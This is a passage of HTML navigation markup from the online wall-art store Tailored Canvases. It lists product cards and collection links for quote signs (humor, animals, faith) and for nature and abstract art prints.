                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_6aea2f26-0cbe-4d7e-b160-2ff8d2485131.jpg?v=1698825943&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_6aea2f26-0cbe-4d7e-b160-2ff8d2485131.jpg?v=1698825943&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_6aea2f26-0cbe-4d7e-b160-2ff8d2485131.jpg?v=1698825943&width=543 543w
                              "
                              sizes="181px"
                              alt="Don&#39;t Forget You&#39;re Here Forever Sign - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Don&#39;t Forget You&#39;re Here Forever Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/humorous-quotes-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/animals-quotes-signs-wall-art"
                    data-collection-handle="animals-quotes-signs-wall-art"
                    data-child-index="7"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/just-you-me-and-the-dogs-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/NON10598.jpg?v=1623672413&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/NON10598.jpg?v=1623672413&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/NON10598.jpg?v=1623672413&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/NON10598.jpg?v=1623672413&width=543 543w
                              "
                              sizes="181px"
                              alt="Just You, Me, and The Dogs Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Just You, Me, And The Dogs Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/you-and-me-and-the-dogs-sign-ii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TC2_eb7820cc-dea5-45b7-bece-2a327f173f73.jpg?v=1660805581&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TC2_eb7820cc-dea5-45b7-bece-2a327f173f73.jpg?v=1660805581&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_eb7820cc-dea5-45b7-bece-2a327f173f73.jpg?v=1660805581&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_eb7820cc-dea5-45b7-bece-2a327f173f73.jpg?v=1660805581&width=543 543w
                              "
                              sizes="181px"
                              alt="You And Me And The Dogs Sign II Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">You And Me And The Dogs Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/just-you-me-and-the-cats-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/JustYou_Me_AndTheCatsSign2.jpg?v=1706599030&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/JustYou_Me_AndTheCatsSign2.jpg?v=1706599030&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/JustYou_Me_AndTheCatsSign2.jpg?v=1706599030&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/JustYou_Me_AndTheCatsSign2.jpg?v=1706599030&width=543 543w
                              "
                              sizes="181px"
                              alt="Just You, Me, And The Cats Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Just You, Me, And The Cats Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/you-and-me-and-the-dogs-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TC2_849b0d47-471c-49fa-88b8-ccb1ac13ff1b.jpg?v=1660805001&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TC2_849b0d47-471c-49fa-88b8-ccb1ac13ff1b.jpg?v=1660805001&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_849b0d47-471c-49fa-88b8-ccb1ac13ff1b.jpg?v=1660805001&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_849b0d47-471c-49fa-88b8-ccb1ac13ff1b.jpg?v=1660805001&width=543 543w
                              "
                              sizes="181px"
                              alt="You And Me And The Dogs Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">You And Me And The Dogs Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/animals-quotes-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/faith-and-religion-quotes-signs-wall-art"
                    data-collection-handle="faith-and-religion-quotes-signs-wall-art"
                    data-child-index="8"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/goodness-of-god-faith-sign-ii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/2_f014191a-3349-4ecb-8edc-d3eb7552f1c4.jpg?v=1747913882&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/2_f014191a-3349-4ecb-8edc-d3eb7552f1c4.jpg?v=1747913882&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/2_f014191a-3349-4ecb-8edc-d3eb7552f1c4.jpg?v=1747913882&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/2_f014191a-3349-4ecb-8edc-d3eb7552f1c4.jpg?v=1747913882&width=543 543w
                              "
                              sizes="181px"
                              alt="Goodness Of God Faith Sign II"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Goodness Of God Faith Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/give-it-to-god-and-go-to-sleep-sign-ii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1005A_68acf431-bda7-4078-a564-e336aaf7f023.jpg?v=1704289966&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1005A_68acf431-bda7-4078-a564-e336aaf7f023.jpg?v=1704289966&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1005A_68acf431-bda7-4078-a564-e336aaf7f023.jpg?v=1704289966&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1005A_68acf431-bda7-4078-a564-e336aaf7f023.jpg?v=1704289966&width=543 543w
                              "
                              sizes="181px"
                              alt="Give It To God And Go To Sleep Sign II"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Give It To God And Go To Sleep Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/holy-spirit-you-are-welcome-here-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/XqzambUuB4_pabt_6035e77d-6dc8-4b42-a8f4-81e7360f4354.jpg?v=1711093036&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/XqzambUuB4_pabt_6035e77d-6dc8-4b42-a8f4-81e7360f4354.jpg?v=1711093036&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/XqzambUuB4_pabt_6035e77d-6dc8-4b42-a8f4-81e7360f4354.jpg?v=1711093036&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/XqzambUuB4_pabt_6035e77d-6dc8-4b42-a8f4-81e7360f4354.jpg?v=1711093036&width=543 543w
                              "
                              sizes="181px"
                              alt="Holy Spirit You Are Welcome Here Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Holy Spirit You Are Welcome Here Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/goodness-of-god-faith-sign-iii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/2_581725a9-9310-4cf8-89fd-0dba1692dce7.jpg?v=1758465197&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/2_581725a9-9310-4cf8-89fd-0dba1692dce7.jpg?v=1758465197&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/2_581725a9-9310-4cf8-89fd-0dba1692dce7.jpg?v=1758465197&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/2_581725a9-9310-4cf8-89fd-0dba1692dce7.jpg?v=1758465197&width=543 543w
                              "
                              sizes="181px"
                              alt="Goodness Of God Faith Sign III"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Goodness Of God Faith Sign III</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/faith-and-religion-quotes-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div></div>
        </div>
      </div>
    </div>
  </details>
</header-menu>
                    </div><header-menu class="c-desktop-nav-control">
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Quotes</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/inspirational-wall-signs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Inspirational
                                </a></li><li><a href="/collections/motivational-quotes-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Motivational
                                </a></li><li><a href="/collections/food-and-drink-quotes-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Food And Drink
                                </a></li><li><a href="/collections/family-quotes-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Family
                                </a></li><li><a href="/collections/home-quotes-signs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Home
                                </a></li><li><a href="/collections/love-quotes-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Love
                                </a></li><li><a href="/collections/humorous-quotes-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Humor
                                </a></li><li><a href="/collections/animals-quotes-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Animals
                                </a></li><li><a href="/collections/faith-and-religion-quotes-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Faith And Religion
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
<div class="c-desktop-nav-hover-wrapper">
                      

<header-menu class="c-desktop-nav-hover-menu">
  <details id="Details-HeaderMenu-Enhanced-7">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
      <span
      >Art Collections</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div
      id="HeaderMenu-MenuList-Enhanced-7"
      class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup c-nav-enhanced-submenu"
      role="list"
      tabindex="-1"
    >
      <div class="c-nav-enhanced-container">
        <!-- Left Column: Sub-categories -->
        <div class="c-nav-categories-column"><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren c-nav-item-selected"
                  data-has-grandchildren="true"
                  data-child-index="0"
                >
                  Nature
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren"
                  data-has-grandchildren="true"
                  data-child-index="1"
                >
                  Abstract
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren"
                  data-has-grandchildren="true"
                  data-child-index="2"
                >
                  Floral and Botanical
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren"
                  data-has-grandchildren="true"
                  data-child-index="3"
                >
                  Animal
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren"
                  data-has-grandchildren="true"
                  data-child-index="4"
                >
                  City
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren"
                  data-has-grandchildren="true"
                  data-child-index="5"
                >
                  Décor Essentials
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren"
                  data-has-grandchildren="true"
                  data-child-index="6"
                >
                  Vehicles
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren"
                  data-has-grandchildren="true"
                  data-child-index="7"
                >
                  Architectural
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren"
                  data-has-grandchildren="true"
                  data-child-index="8"
                >
                  Styles
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren"
                  data-has-grandchildren="true"
                  data-child-index="9"
                >
                  Colors
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div></div>

        <!-- Right Column: Product Images or Grandchildren Collections -->
        <div class="c-nav-products-column">
          <div class="c-nav-products-grid" data-menu-index="7"><div
                  class="c-nav-grandchildren-collections"
                  data-child-index="0"
                  data-has-grandchildren="true"
                ><a href="/collections/sky-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_6c4f9d0f-7350-4dfe-8e28-416a382ed294.jpg?v=1654771390&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_6c4f9d0f-7350-4dfe-8e28-416a382ed294.jpg?v=1654771390&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_6c4f9d0f-7350-4dfe-8e28-416a382ed294.jpg?v=1654771390&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_6c4f9d0f-7350-4dfe-8e28-416a382ed294.jpg?v=1654771390&width=543 543w
                                "
                                sizes="181px"
                                alt="Sky Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                data-load-on-visible="true"
                              ><span class="c-nav-collection-title">Sky</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/lake-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/1_426ebb0e-ac9e-406a-8352-f1a28849eaa9.jpg?v=1754463551&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/1_426ebb0e-ac9e-406a-8352-f1a28849eaa9.jpg?v=1754463551&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/1_426ebb0e-ac9e-406a-8352-f1a28849eaa9.jpg?v=1754463551&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/1_426ebb0e-ac9e-406a-8352-f1a28849eaa9.jpg?v=1754463551&width=543 543w
                                "
                                sizes="181px"
                                alt="Lake Wall Art - Canvas Prints, Wall Decor &amp; Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                data-load-on-visible="true"
                              ><span class="c-nav-collection-title">Lakes</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/seasons-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/ART-1211B.jpg?v=1689073199&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/ART-1211B.jpg?v=1689073199&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/ART-1211B.jpg?v=1689073199&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/ART-1211B.jpg?v=1689073199&width=543 543w
                                "
                                sizes="181px"
                                alt="Four Seasons Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                data-load-on-visible="true"
                              ><span class="c-nav-collection-title">Seasons</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/beach-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/4_17571154-d175-462c-874c-37bef8d32862.jpg?v=1749365784&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/4_17571154-d175-462c-874c-37bef8d32862.jpg?v=1749365784&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/4_17571154-d175-462c-874c-37bef8d32862.jpg?v=1749365784&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/4_17571154-d175-462c-874c-37bef8d32862.jpg?v=1749365784&width=543 543w
                                "
                                sizes="181px"
                                alt="Beach Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                data-load-on-visible="true"
                              ><span class="c-nav-collection-title">Beach</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/mountain-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_4c84b700-4972-4751-b916-c91cc6f1d65a.jpg?v=1629123261&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_4c84b700-4972-4751-b916-c91cc6f1d65a.jpg?v=1629123261&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_4c84b700-4972-4751-b916-c91cc6f1d65a.jpg?v=1629123261&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_4c84b700-4972-4751-b916-c91cc6f1d65a.jpg?v=1629123261&width=543 543w
                                "
                                sizes="181px"
                                alt="Mountain Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                data-load-on-visible="true"
                              ><span class="c-nav-collection-title">Mountains</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/desert-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/qO9HBelTRx_pabt.jpg?v=1711093275&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/qO9HBelTRx_pabt.jpg?v=1711093275&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/qO9HBelTRx_pabt.jpg?v=1711093275&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/qO9HBelTRx_pabt.jpg?v=1711093275&width=543 543w
                                "
                                sizes="181px"
                                alt="Desert Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                data-load-on-visible="true"
                              ><span class="c-nav-collection-title">Desert</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/forest-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_b5055784-79c9-429d-99f0-8d93eedfbfe2.jpg?v=1656408590&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_b5055784-79c9-429d-99f0-8d93eedfbfe2.jpg?v=1656408590&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_b5055784-79c9-429d-99f0-8d93eedfbfe2.jpg?v=1656408590&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_b5055784-79c9-429d-99f0-8d93eedfbfe2.jpg?v=1656408590&width=543 543w
                                "
                                sizes="181px"
                                alt="Forest Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                data-load-on-visible="true"
                              ><span class="c-nav-collection-title">Forest</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/waterfall-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/m2_36.jpg?v=1654869951&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/m2_36.jpg?v=1654869951&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/m2_36.jpg?v=1654869951&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/m2_36.jpg?v=1654869951&width=543 543w
                                "
                                sizes="181px"
                                alt="Waterfall Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                data-load-on-visible="true"
                              ><span class="c-nav-collection-title">Waterfall</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div><div
                  class="c-nav-grandchildren-collections c-nav-collection-hidden"
                  data-child-index="1"
                  data-has-grandchildren="true"
                ><a href="/collections/abstract-landscape-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_64ec7ac9-d80a-48cc-b8fb-9875059a5239.jpg?v=1629732508&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_64ec7ac9-d80a-48cc-b8fb-9875059a5239.jpg?v=1629732508&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_64ec7ac9-d80a-48cc-b8fb-9875059a5239.jpg?v=1629732508&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_64ec7ac9-d80a-48cc-b8fb-9875059a5239.jpg?v=1629732508&width=543 543w
                                "
                                sizes="181px"
                                alt="Abstract Landscape Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Abstract Landscape </span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/abstract-flower-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/4_c6c679ef-3000-42c6-ae07-2516591b146f.jpg?v=1754750046&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/4_c6c679ef-3000-42c6-ae07-2516591b146f.jpg?v=1754750046&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/4_c6c679ef-3000-42c6-ae07-2516591b146f.jpg?v=1754750046&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/4_c6c679ef-3000-42c6-ae07-2516591b146f.jpg?v=1754750046&width=543 543w
                                "
                                sizes="181px"
                                alt="Abstract Flower Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Abstract Flower</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/abstract-digital-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/TC2_2db62697-3d0c-486e-96dc-1566f45412ac.jpg?v=1650645573&width=362"
                                data-srcset="
